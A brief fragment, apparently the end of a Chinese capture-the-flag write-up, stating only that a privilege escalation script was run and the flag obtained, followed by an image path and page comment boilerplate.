

执行提权脚本,成功提权,获得flag

114

114

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?